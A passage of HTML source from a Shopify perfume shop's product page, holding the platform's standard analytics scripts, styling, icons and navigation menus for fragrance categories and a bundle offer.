        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 1299808330,
      theme_id: 177902977400,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//amourscents.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//amourscents.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//amourscents.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":1299808330,"isMerchantRequest":null,"themeId":177902977400,"themeCityHash":"14428424586247412819","contentLanguage":"en","currency":"GBP","eventMetadataId":"395118f7-7247-443d-855d-9f17339dda01"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6185815277763,"requestId":"dcbaa772-4209-4dac-a15f-9222f5bc9ef0-1768605239","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":37898735485123,"productId":6185815277763,"productGid":"gid:\/\/shopify\/Product\/6185815277763","name":"Amber Aoud Oil (Inspired) - 10ML","price":"11.99","sku":"","brand":"Inspired By","variant":"10ML","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":37898735485123,"productId":6185815277763,"productGid":"gid:\/\/shopify\/Product\/6185815277763","name":"Amber Aoud Oil (Inspired) - 10ML","price":"11.99","sku":"","brand":"Inspired By","variant":"10ML","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/amourscents.com\/products\/amber-aoud-oil-inspired"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//amourscents.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://amourscents.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="1299808330"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="177902977400"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://amourscents.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24763292582264__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  .header__heading-link.media {
    --media-radius: 0;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 150px;
      max-width: 150px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: center;
    width: 100%;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  .header-submenu ul {
    display: none;
  }

  .header-submenu:hover ul {
    display: block;
  }

  .border-grey-r {
    border-right: 1px solid #d6d6d6;
  }

  .border-grey-b {
    border-bottom: 1px solid #d6d6d6;
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class=" header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="grid grid-cols-12 page-width justify-between py-8 md:pt-12"><header-drawer
  class="col-span-3"
  data-breakpoint="tablet"
  data-desktop-type="dropdown"
  data-drawer="MDHOoVVDGgh6XqzHTzwnHINkAHQkB61eSwupGkTODkuhhvhAdsC0wdX92kvRiN2xOLlcHZLQUH2AdVFXl6wX0sURUy5fDViDuIgXxLRMjCFx3Vkr/[base64]/+pTL0nLOc1gKVGrZqilb0VdeTGWV6mWV0MDrxCJLrx0bveIlpcZuA3rTJPxUh/A+IFOEpCnkko=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container flex flex-col ">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div
      id="menu-drawer"
      class="gradient menu-drawer motion-reduce color-background-1"
      tabindex="-1">
      <div class="menu-drawer__inner-container h-full">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn hidden'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container bg-[#fcfaf3] font-bold">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu border-t-[1px] border-t-[#e0d185]" role="list"><li><a
                      href="/collections/bundle-save"
                      class="py-8 px-24 border-grey-b  uppercase menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                      BUNDLE &amp; SAVE
                    </a></li><li><a
                      href="/collections/limited-edition"
                      class="py-8 px-24 border-grey-b  uppercase menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                      LIMITED EDITION
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class=" py-8 !px-24 border-grey-b justify-between uppercase bg-[#fcfaf3] menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        WOMEN

                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="icon w-16 -rotate-90 "
                          viewBox="0 0 10 6">
                          <path
                            class="stroke-[0.7px] stroke-black"
                            fill-rule="evenodd"
                            clip-rule="evenodd"
                            d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z"
                            fill="currentColor">
                        </svg>
                      </summary>
                      <div
                        id="link-women"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1">
                        <div class="menu-drawer__inner-submenu bg-[#fcfaf3]">
                          <button class="menu-drawer__close-button link link--text focus-inset justify-center md:!py-8 text-20 uppercase bg-[#f7f4e9] hover:!bg-[#f7f4e9] " aria-expanded="true">
                            <div class="absolute left-[20px]">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            </div>
                            WOMEN
                          </button>
                          <ul
                            class="menu-drawer__menu list-menu"
                            role="list"
                            tabindex="-1"><li><a
                                    href="/collections/best-selling-for-her"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    BEST SELLING
                                  </a></li><li><a
                                    href="/collections/perfumesforher"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    PERFUMES
                                  </a></li><li><a
                                    href="/collections/oil-fragrance-for-her"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    OIL FRAGRANCE
                                  </a></li><li><a
                                    href="/collections/womens-hair-oil"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    HAIR OIL
                                  </a></li><li><a
                                    href="/collections/bundle-save"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    BUNDLE &amp; SAVE
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class=" py-8 !px-24 border-grey-b justify-between uppercase bg-[#fcfaf3] menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        MEN

                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="icon w-16 -rotate-90 "
                          viewBox="0 0 10 6">
                          <path
                            class="stroke-[0.7px] stroke-black"
                            fill-rule="evenodd"
                            clip-rule="evenodd"
                            d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z"
                            fill="currentColor">
                        </svg>
                      </summary>
                      <div
                        id="link-men"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1">
                        <div class="menu-drawer__inner-submenu bg-[#fcfaf3]">
                          <button class="menu-drawer__close-button link link--text focus-inset justify-center md:!py-8 text-20 uppercase bg-[#f7f4e9] hover:!bg-[#f7f4e9] " aria-expanded="true">
                            <div class="absolute left-[20px]">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            </div>
                            MEN
                          </button>
                          <ul
                            class="menu-drawer__menu list-menu"
                            role="list"
                            tabindex="-1"><li><a
                                    href="/collections/best-selling-collection"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    BEST SELLING
                                  </a></li><li><a
                                    href="/collections/perfumesforhim"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    PERFUMES
                                  </a></li><li><a
                                    href="/collections/oil-fragrance-for-him"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    OIL FRAGRANCE
                                  </a></li><li><a
                                    href="/collections/hair-beard-oil"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    HAIR + BEARD OIL
                                  </a></li><li><a
                                    href="/collections/bundle-save"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    BUNDLE &amp; SAVE
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class=" py-8 !px-24 border-grey-b justify-between uppercase bg-[#fcfaf3] menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        HOME

                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="icon w-16 -rotate-90 "
                          viewBox="0 0 10 6">
                          <path
                            class="stroke-[0.7px] stroke-black"
                            fill-rule="evenodd"
                            clip-rule="evenodd"
                            d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z"
                            fill="currentColor">
                        </svg>
                      </summary>
                      <div
                        id="link-home"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1">
                        <div class="menu-drawer__inner-submenu bg-[#fcfaf3]">
                          <button class="menu-drawer__close-button link link--text focus-inset justify-center md:!py-8 text-20 uppercase bg-[#f7f4e9] hover:!bg-[#f7f4e9] " aria-expanded="true">
                            <div class="absolute left-[20px]">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            </div>
                            HOME
                          </button>
                          <ul
                            class="menu-drawer__menu list-menu"
                            role="list"
                            tabindex="-1"><li><a
                                    href="/collections/candles"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    CANDLES
                                  </a></li><li><a
                                    href="/products/electronic-diffuser"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    ELECTRONIC DIFFUSER
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class=" py-8 !px-24 border-grey-b justify-between uppercase bg-[#fcfaf3] menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        CAR SCENTS

                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="icon w-16 -rotate-90 "
                          viewBox="0 0 10 6">
                          <path
                            class="stroke-[0.7px] stroke-black"
                            fill-rule="evenodd"
                            clip-rule="evenodd"
                            d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z"
                            fill="currentColor">
                        </svg>
                      </summary>
                      <div
                        id="link-car-scents"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1">
                        <div class="menu-drawer__inner-submenu bg-[#fcfaf3]">
                          <button class="menu-drawer__close-button link link--text focus-inset justify-center md:!py-8 text-20 uppercase bg-[#f7f4e9] hover:!bg-[#f7f4e9] " aria-expanded="true">
                            <div class="absolute left-[20px]">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            </div>
                            CAR SCENTS
                          </button>
                          <ul
                            class="menu-drawer__menu list-menu"
                            role="list"
                            tabindex="-1"><li><a
                                    href="/collections/car-freshener"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    CAR FRESHENER
                                  </a></li><li><a
                                    href="/products/electronic-diffuser"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    ELECTRONIC DIFFUSER
                                  </a></li><li><a
                                    href="/collections/bundle-save"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    BUNDLE &amp; SAVE
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a
                      href="https://amourscents.com/pages/scent-quiz"
                      class="py-8 px-24 border-grey-b  uppercase menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                      FIND YOUR SCENT
                    </a></li><li><a
                      href="/collections/gift-sets"
                      class="py-8 px-24 border-grey-b  uppercase menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                      GIFT SETS
                    </a></li><li><a
                      href="/collections/clearance"
                      class="py-8 px-24 border-grey-b  uppercase menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                      CLEARANCE
                    </a></li></ul>
          </nav>


          <!-- start secondary nav -->
          
          <!-- end secondary nav -->
          <div class="menu-drawer__utility-links hidden"><a href="https://amourscents.com/customer_authentication/redirect?locale=en&region_country=GB" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>

    </div>

  </details>
</header-drawer>
<h1 class="header__heading flex justify-center col-span-2 md:col-span-6">
          <a href="/"
            class="!items-center header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 10.416666666666668%"
            
          ><img src="//amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=500" alt="Amour Scents" srcset="//amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=50 50w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=100 100w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=150 150w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=200 200w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=250 250w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=300 300w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=400 400w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=500 500w" width="200" height="20.833333333333332" class="header__heading-logo header__heading-logo--main motion-reduce items-center">
</a>
      
        </h1>
        <nav class="header__inline-menu col-span-8">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/bundle-save" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset text-14 font-semibold uppercase">
                    <span>BUNDLE &amp; SAVE</span>
                  </a></li><li><a href="/collections/limited-edition" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset text-14 font-semibold uppercase">
                    <span>LIMITED EDITION</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset text-14 font-semibold uppercase">
                          <span>WOMEN</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="HeaderMenu-MenuList-3" class="grid grid-cols-12 w-max header__submenu list-menu list-menu--disclosure gradient " role="list" tabindex="-1">
                          <div class="menu-items col-span-3 w-[224px] relative border-grey-r"><a href="/collections/best-selling-for-her" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    BEST SELLING
                                  </a><a href="/collections/perfumesforher" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    PERFUMES
                                  </a><a href="/collections/oil-fragrance-for-her" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    OIL FRAGRANCE
                                  </a><a href="/collections/womens-hair-oil" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    HAIR OIL
                                  </a><a href="/collections/bundle-save" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    BUNDLE &amp; SAVE
                                  </a></div>
                          <div class="submenu-items col-span-3 border-grey-r">
                              
                          </div>
                          <div class="menu-bundle col-span-6 p-16 flex flex-col justify-center gap-12 bg-[#fcfaf3]">

<div class="flex gap-20 items-center rounded-[8px]">
  <div class="w-[116px] ">
    <img
      src="//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774"
      alt="X3 100ml Perfume Bundle"
      class="rounded-[8px] h-full object-contain "
      width="auto"
      height="auto"
      loading="lazy">
  </div>
  <div class="review-item__right">
    <div class="text-24 font-bold">
      Bundle & SAVE
    </div>
    <div
      class="loox-rating h-28 md:h-24 md:text-12"
      data-id="6942460215491"
      data-rating="4.6"
      data-raters="1641"
      data-show-empty-stars="true"
      data-pattern="<span class='text-14'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
      data-color-text="#000000"
      data-color-star="#f6c050"></div>
    <div class="font-bold">
      X3 100ml Perfume Bundle
    </div>


    <div class="price-block my-8 flex gap-8 text-[18px] font-bold">
      <div class="text-primary line-through decoration-2">
        £90
      </div>
      <div>
        £44.99
      </div>
      <div class="bg-black  text-white  flex items-center px-8 rounded-[4px] text-[14px]">
        SAVE 50%
      </div>
    </div>
  </div>
</div>

<a href="/products/x3-100ml-perfume-bundle" class="w-full py-12 text-center rounded-[4px] text-primary border-primary text-red border-[2px] border-solid relative">
  VIEW
  <img
    src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824"
    class="absolute right-0 top-0 bottom-0 my-auto"
    style="width:30px;">
</a></div>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset text-14 font-semibold uppercase">
                          <span>MEN</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="HeaderMenu-MenuList-4" class="grid grid-cols-12 w-max header__submenu list-menu list-menu--disclosure gradient " role="list" tabindex="-1">
                          <div class="menu-items col-span-3 w-[224px] relative border-grey-r"><a href="/collections/best-selling-collection" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    BEST SELLING
                                  </a><a href="/collections/perfumesforhim" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    PERFUMES
                                  </a><a href="/collections/oil-fragrance-for-him" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    OIL FRAGRANCE
                                  </a><a href="/collections/hair-beard-oil" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    HAIR + BEARD OIL
                                  </a><a href="/collections/bundle-save" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    BUNDLE &amp; SAVE
                                  </a></div>
                          <div class="submenu-items col-span-3 border-grey-r">
                              
                          </div>
                          <div class="menu-bundle col-span-6 p-16 flex flex-col justify-center gap-12 bg-[#fcfaf3]">

<div class="flex gap-20 items-center rounded-[8px]">
  <div class="w-[116px] ">
    <img
      src="//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774"
